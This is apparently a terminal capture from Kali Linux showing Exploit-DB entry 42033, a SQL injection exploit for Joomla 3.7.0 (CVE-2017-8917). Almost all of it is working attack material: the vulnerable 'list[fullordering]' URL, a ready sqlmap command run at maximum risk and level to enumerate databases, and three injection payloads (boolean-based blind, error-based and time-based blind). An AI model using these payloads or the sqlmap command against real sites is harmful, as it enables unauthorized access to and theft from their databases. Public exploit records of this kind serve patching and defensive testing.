 ┌──(kali㉿ kali)-[~]
└─$ cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullorde
ring]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]
=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) T
HEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT
 COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFO
RMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(S
LEEP(5)))GDiu)